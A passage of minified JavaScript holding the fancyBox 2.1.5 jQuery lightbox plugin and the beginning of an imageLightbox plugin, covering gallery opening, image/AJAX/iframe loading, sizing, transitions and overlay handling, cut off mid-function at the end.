function(t,e,i,n){var a=i("html"),s=i(t),o=i(e),r=i.fancybox=function(){r.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},f=function(t){return h(t)&&t.indexOf("%")>0},p=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},m=function(t,e){var i=parseInt(t,10)||0;return e&&f(t)&&(i=r.getViewport()[e]/100*i),Math.ceil(i)},g=function(t,e){return m(t,e)+"px"};i.extend(r,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==r.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,function(a,s){var o,l,c,d,f,p,m,g={};"object"===i.type(s)&&(s.nodeType&&(s=i(s)),u(s)?(g={href:s.data("fancybox-href")||s.attr("href"),title:s.data("fancybox-title")||s.attr("title"),isDom:!0,element:s},i.metadata&&i.extend(!0,g,s.metadata())):g=s),o=e.href||g.href||(h(s)?s:null),l=e.title!==n?e.title:g.title||"",!(d=(c=e.content||g.content)?"html":e.type||g.type)&&g.isDom&&((d=s.data("fancybox-type"))||(d=(f=s.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(o)&&(d||(r.isImage(o)?d="image":r.isSWF(o)?d="swf":"#"===o.charAt(0)?d="inline":h(s)&&(d="html",c=s)),"ajax"===d&&(p=o.split(/\s+/,2),o=p.shift(),m=p.shift())),c||("inline"===d?o?c=i(h(o)?o.replace(/.*(?=#[^\s]+$)/,""):o):g.isDom&&(c=s):"html"===d?c=o:d||o||!g.isDom||(d="inline",c=s)),i.extend(g,{href:o,type:d,content:c,title:l,selector:m}),t[a]=g}),r.opts=i.extend(!0,{},r.defaults,e),e.keys!==n&&(r.opts.keys=!!e.keys&&i.extend({},r.defaults.keys,e.keys)),r.group=t,r._start(r.opts.index)},cancel:function(){var t=r.coming;t&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),r.coming=null,r.current||r._afterZoomOut(t))},close:function(t){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isActive&&(r.isOpen&&!0!==t?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(r.player.timer)},i=function(){e(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},n=function(){e(),o.unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")};!0===t||!r.player.isActive&&!1!==t?r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,o.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),r.trigger("onPlayStart")):n()},next:function(t){var e=r.current;e&&(h(t)||(t=e.direction.next),r.jumpto(e.index+1,t,"next"))},prev:function(t){var e=r.current;e&&(h(t)||(t=e.direction.prev),r.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var a=r.current;a&&(t=m(t),r.direction=e||a.direction[t>=a.index?"next":"prev"],r.router=i||"jumpto",a.loop&&(t<0&&(t=a.group.length+t%a.group.length),t%=a.group.length),a.group[t]!==n&&(r.cancel(),r._start(t)))},reposition:function(t,e){var n,a=r.current,s=a?a.wrap:null;s&&(n=r._getPosition(e),t&&"scroll"===t.type?(delete n.position,s.stop(!0,!0).animate(n,200)):(s.css(n),a.pos=i.extend({},a.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(c),c=null),r.isOpen&&!c&&(c=setTimeout(function(){var n=r.current;n&&!r.isClosing&&(r.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&r._setDimension(),"scroll"===e&&n.canShrink||r.reposition(t),r.trigger("onUpdate"),c=null)},i&&!d?0:300))},toggle:function(t){r.isOpen&&(r.current.fitToView="boolean"===i.type(t)?t:!r.current.fitToView,d&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),r.update())},hideLoading:function(){o.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;r.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),o.bind("keydown.loading",function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),r.cancel())}),r.defaults.fixed||(e=r.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=r.current&&r.current.locked||!1,i={x:s.scrollLeft(),y:s.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:s.width(),i.h=d&&t.innerHeight?t.innerHeight:s.height()),i},unbindEvents:function(){r.wrap&&u(r.wrap)&&r.wrap.unbind(".fb"),o.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var t,e=r.current;e&&(s.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),r.update),(t=e.keys)&&o.bind("keydown.fb",function(a){var s=a.which||a.keyCode,o=a.target||a.srcElement;if(27===s&&r.coming)return!1;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||o&&(o.type||i(o).is("[contenteditable]"))||i.each(t,function(t,o){return e.group.length>1&&o[s]!==n?(r[t](o[s]),a.preventDefault(),!1):i.inArray(s,o)>-1?(r[t](),a.preventDefault(),!1):void 0})}),i.fn.mousewheel&&e.mouseWheel&&r.wrap.bind("mousewheel.fb",function(t,n,a,s){for(var o=t.target||null,l=i(o),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=p(l[0]),l=i(l).parent();0===n||c||r.group.length>1&&!e.canShrink&&(s>0||a>0?r.prev(s>0?"down":"left"):(s<0||a<0)&&r.next(s<0?"up":"right"),t.preventDefault())}))},trigger:function(t,e){var n,a=e||r.coming||r.current;if(a){if(i.isFunction(a[t])&&(n=a[t].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,function(e,n){n&&r.helpers[e]&&i.isFunction(r.helpers[e][t])&&r.helpers[e][t](i.extend(!0,{},r.helpers[e].defaults,n),a)}),o.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,a,s,o,l={};if(t=m(t),!(e=r.group[t]||null))return!1;if(s=(l=i.extend(!0,{},r.opts,e)).margin,o=l.padding,"number"===i.type(s)&&(l.margin=[s,s,s,s]),"number"===i.type(o)&&(l.padding=[o,o,o,o]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=r.group,l.index=t,r.coming=l,!1!==r.trigger("beforeLoad")){if(a=l.type,n=l.href,!a)return r.coming=null,!(!r.current||!r.router||"jumpto"===r.router)&&(r.current.index=t,r[r.router](r.direction));if(r.isActive=!0,"image"!==a&&"swf"!==a||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===a&&(l.aspectRatio=!0),"iframe"===a&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],function(t,e){l.skin.css("padding"+e,g(l.padding[t]))}),r.trigger("onReady"),"inline"===a||"html"===a){if(!l.content||!l.content.length)return r._error("content")}else if(!n)return r._error("href");"image"===a?r._loadImage():"ajax"===a?r._loadAjax():"iframe"===a?r._loadIframe():r._afterLoad()}else r.coming=null},_error:function(t){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var t=r.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width/r.opts.pixelRatio,r.coming.height=this.height/r.opts.pixelRatio,r._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,r._error("image")},t.src=r.coming.href,!0!==t.complete&&r.showLoading()},_loadAjax:function(){var t=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){r.coming&&"abort"!==e?r._error("ajax",t):r.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,r._afterLoad())}}))},_loadIframe:function(){var t=r.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}}),t.iframe.preload&&(r.showLoading(),e.one("load",function(){i(this).data("ready",1),d||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()})),t.content=e.appendTo(t.inner),t.iframe.preload||r._afterLoad()},_preloadImages:function(){var t,e,i=r.group,n=r.current,a=i.length,s=n.preload?Math.min(n.preload,a-1):0;for(e=1;e<=s;e+=1)"image"===(t=i[(n.index+e)%a]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,a,s,o,l=r.coming,c=r.current,d="fancybox-placeholder";if(r.hideLoading(),l&&!1!==r.isActive){if(!1===r.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(r.coming=null);switch(c&&(r.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),r.unbindEvents(),t=l,e=l.content,n=l.type,a=l.scrolling,i.extend(r,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:c}),s=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(d)||e.data(d,i('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)}));break;case"image":e=t.tpl.image.replace("{href}",s);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',o="",i.each(t.swf,function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',o+=" "+t+'="'+i+'"'}),e+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+o+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),r.trigger("beforeShow"),t.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),r._setDimension(),r.reposition(),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?c.prevMethod&&r.transitions[c.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?t.nextMethod:t.openMethod](),r._preloadImages()}},_setDimension:function(){var t,e,n,a,s,o,l,c,d,u,h,p,v,_,b,y,x,w=r.getViewport(),k=0,C=r.wrap,S=r.skin,T=r.inner,A=r.current,E=A.width,M=A.height,F=A.minWidth,P=A.minHeight,q=A.maxWidth,D=A.maxHeight,H=A.scrolling,O=A.scrollOutside?A.scrollbarWidth:0,N=A.margin,$=m(N[1]+N[3]),L=m(N[0]+N[2]);if(C.add(S).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),s=$+(n=m(S.outerWidth(!0)-S.width())),o=L+(a=m(S.outerHeight(!0)-S.height())),l=f(E)?(w.w-s)*m(E)/100:E,c=f(M)?(w.h-o)*m(M)/100:M,"iframe"===A.type){if(y=A.content,A.autoHeight&&1===y.data("ready"))try{y[0].contentWindow.document.location&&(T.width(l).height(9999),x=y.contents().find("body"),O&&x.css("overflow-x","hidden"),c=x.outerHeight(!0))}catch(t){}}else(A.autoWidth||A.autoHeight)&&(T.addClass("fancybox-tmp"),A.autoWidth||T.width(l),A.autoHeight||T.height(c),A.autoWidth&&(l=T.width()),A.autoHeight&&(c=T.height()),T.removeClass("fancybox-tmp"));if(E=m(l),M=m(c),h=l/c,F=m(f(F)?m(F,"w")-s:F),q=m(f(q)?m(q,"w")-s:q),P=m(f(P)?m(P,"h")-o:P),d=q,u=D=m(f(D)?m(D,"h")-o:D),A.fitToView&&(q=Math.min(w.w-s,q),D=Math.min(w.h-o,D)),_=w.w-$,b=w.h-L,A.aspectRatio?(E>q&&(M=m((E=q)/h)),M>D&&(E=m((M=D)*h)),E<F&&(M=m((E=F)/h)),M<P&&(E=m((M=P)*h))):(E=Math.max(F,Math.min(E,q)),A.autoHeight&&"iframe"!==A.type&&(T.width(E),M=T.height()),M=Math.max(P,Math.min(M,D))),A.fitToView)if(T.width(E).height(M),C.width(E+n),p=C.width(),v=C.height(),A.aspectRatio)for(;(p>_||v>b)&&E>F&&M>P&&!(k++>19);)M=Math.max(P,Math.min(D,M-10)),(E=m(M*h))<F&&(M=m((E=F)/h)),E>q&&(M=m((E=q)/h)),T.width(E).height(M),C.width(E+n),p=C.width(),v=C.height();else E=Math.max(F,Math.min(E,E-(p-_))),M=Math.max(P,Math.min(M,M-(v-b)));O&&"auto"===H&&M<c&&E+n+O<_&&(E+=O),T.width(E).height(M),C.width(E+n),p=C.width(),v=C.height(),t=(p>_||v>b)&&E>F&&M>P,e=A.aspectRatio?E<d&&M<u&&E<l&&M<c:(E<d||M<u)&&(E<l||M<c),i.extend(A,{dim:{width:g(p),height:g(v)},origWidth:l,origHeight:c,canShrink:t,canExpand:e,wPadding:n,hPadding:a,wrapSpace:v-S.outerHeight(!0),skinSpace:S.height()-M}),!y&&A.autoHeight&&M>P&&M<D&&!e&&T.height("auto")},_getPosition:function(t){var e=r.current,i=r.getViewport(),n=e.margin,a=r.wrap.width()+n[1]+n[3],s=r.wrap.height()+n[0]+n[2],o={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&s<=i.h&&a<=i.w?o.position="fixed":e.locked||(o.top+=i.y,o.left+=i.x),o.top=g(Math.max(o.top,o.top+(i.h-s)*e.topRatio)),o.left=g(Math.max(o.left,o.left+(i.w-a)*e.leftRatio)),o},_afterZoomIn:function(){var t=r.current;t&&(r.isOpen=r.isOpened=!0,r.wrap.css("overflow","visible").addClass("fancybox-opened"),r.update(),(t.closeClick||t.nextClick&&r.group.length>1)&&r.inner.css("cursor","pointer").bind("click.fb",function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),r[t.closeClick?"close":"next"]())}),t.closeBtn&&i(t.tpl.closeBtn).appendTo(r.skin).bind("click.fb",function(t){t.preventDefault(),r.close()}),t.arrows&&r.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(t.loop||t.index<r.group.length-1)&&i(t.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),t.loop||t.index!==t.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(t){t=t||r.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(r,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",t)}}),r.transitions={getOrigPosition:function(){var t=r.current,e=t.element,i=t.orig,n={},a=50,s=50,o=t.hPadding,l=t.wPadding,c=r.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),s=i.outerHeight())):(n.top=c.y+(c.h-s)*t.topRatio,n.left=c.x+(c.w-a)*t.leftRatio),("fixed"===r.wrap.css("position")||t.locked)&&(n.top-=c.y,n.left-=c.x),n={top:g(n.top-o*t.topRatio),left:g(n.left-l*t.leftRatio),width:g(a+l),height:g(s+o)}},step:function(t,e){var i,n,a=e.prop,s=r.current,o=s.wrapSpace,l=s.skinSpace;"width"!==a&&"height"!==a||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),r.isClosing&&(i=1-i),n=t-("width"===a?s.wPadding:s.hPadding),r.skin[a](m("width"===a?n:n-o*i)),r.inner[a](m("width"===a?n:n-o*i-l*i)))},zoomIn:function(){var t=r.current,e=t.pos,n=t.openEffect,a="elastic"===n,s=i.extend({opacity:1},e);delete s.position,a?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),r.wrap.css(e).animate(s,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:a?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var t=r.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),r.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var t,e=r.current,i=e.nextEffect,n=e.pos,a={opacity:1},s=r.direction,o=200;n.opacity=.1,"elastic"===i&&(t="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(n[t]=g(m(n[t])-o),a[t]="+=200px"):(n[t]=g(m(n[t])+o),a[t]="-=200px")),"none"===i?r._afterZoomIn():r.wrap.css(n).animate(a,{duration:e.nextSpeed,easing:e.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var t=r.previous,e=t.prevEffect,n={opacity:.1},a=r.direction;"elastic"===e&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(r.coming?r.coming.parent:t.parent),this.fixed=!1,t.fixed&&r.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(s.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",function(t){if(i(t.target).hasClass("fancybox-overlay"))return r.isActive?r.close():e.close(),!1}),this.overlay.css(t.css).show()},close:function(){var t,e;s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=s.scrollTop(),e=s.scrollLeft(),this.el.removeClass("fancybox-lock"),s.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),o.width()>t&&(i=o.width())):o.width()>s.width()&&(i=o.width()),this.overlay.width(i).height(o.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=o.height()>s.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,a;e.locked&&(!1!==this.margin&&(i("*").filter(function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=s.scrollTop(),a=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(n).scrollLeft(a)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!r.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},r.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,a=r.current,s=a.title,o=t.type;if(i.isFunction(s)&&(s=s.call(a.element,a)),h(s)&&""!==i.trim(s)){switch(e=i('<div class="fancybox-title fancybox-title-'+o+'-wrap">'+s+"</div>"),o){case"inside":n=r.skin;break;case"outside":n=r.wrap;break;case"over":n=r.inner;break;default:n=r.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(m(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),a=this.selector||"",s=function(s){var o,l,c=i(this).blur(),d=e;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||c.is(".fancybox-wrap")||(o=t.groupAttr||"data-fancybox-group",(l=c.attr(o))||(o="rel",l=c.get(0)[o]),l&&""!==l&&"nofollow"!==l&&(d=(c=(c=a.length?i(a):n).filter("["+o+'="'+l+'"]')).index(this)),t.index=d,!1!==r.open(c,t)&&s.preventDefault())};return e=(t=t||{}).index||0,a&&!1!==t.live?o.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):n.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},o.ready(function(){var e,s,o,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(o=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===o[0].offsetTop||15===o[0].offsetTop,o.remove(),l)),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),a.addClass("fancybox-lock-test"),s=i(t).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(s-e)+"px;}</style>").appendTo("head")})}(window,document,jQuery),function(t,e,i){var n=function(){var t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},a=!1!==n(),s=function(t,e,i){var a={},s=n();a[s+"transform"]="translateX("+e+")",a[s+"transition"]=s+"transform "+i+"s linear",t.css(a)},o="ontouchstart"in e,r=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,l=function(t){if(o)return!0;if(!r||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var c=t([]),d=t(),u=t(),h=0,f=0,p=0,m=!1,g=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),a=new Image;a.src=u.attr("src"),a.onload=function(){if(h=a.width,f=a.height,h>i||f>n){var s=h/f>i/n?h/i:f/n;h/=s,f/=s}u.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},_=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(c.length<2||!0===n.quitOnEnd&&(-1===e&&0==c.index(d)||1===e&&c.index(d)==c.length-1)))return y(),!1;var i={opacity:0};a?s(u,100*e-p+"px",n.animationSpeed/1e3):i.left=parseInt(u.css("left"))+100*e+"px",u.animate(i,n.animationSpeed,function(){b()}),p=0}m=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout(function(){u=t("<img "+n.selector+" />").attr("src",d.attr("href")).load(function(){u.appendTo("body"),v();var i={opacity:1};if(u.css("opacity",0),a)s(u,-100*e+"px",0),setTimeout(function(){s(u,"0px",n.animationSpeed/1e3)},50);else{var o=parseInt(u.css("left"));i.left=o+"px",u.css("left",o-100*e+"px")}if(u.animate(i,n.animationSpeed,function(){m=!1,!1!==n.onLoadEnd&&n.onLoadEnd()}),n.preloadNext){var r=c.eq(c.index(d)+1);r.length||(r=c.eq(0)),t("<img />").attr("src",r.attr("href")).load()}}).error(function(){!1!==n.onLoadEnd&&n.onLoadEnd()});var i=0,o=0,f=0;u.on(r?"pointerup MSPointerUp":"click",function(t){if(t.preventDefault(),n.quitOnImgClick)return y(),!1;if(l(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=c.eq(c.index(d)-(h/2>e?1:-1))).length||(d=c.eq(h/2>e?c.length:0)),_(h/2>e?"left":"right")}).on("touchstart pointerdown MSPointerDown",function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;a&&(f=parseInt(u.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX}).on("touchmove pointermove MSPointerMove",function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),o=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=i-o,a?s(u,-p+"px",0):u.css("left",f-p+"px")}).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((d=c.eq(c.index(d)-(p<0?1:-1))).length||(d=c.eq(p<0?c.length:0)),_(p>0?"right":"left")):a?s(u,"0px",n.animationSpeed/1e3):u.animate({left:f+"px"},n.animationSpeed/2)})},n.animationSpeed+100)},b=function(){if(!u.length)return!1;u.remove(),u=t()},y=function(){if(!u.length)return!1;u.animate({opacity:0},n.animationSpeed,function(){b(),m=!1,!1!==n.onEnd&&n.onEnd()})};return 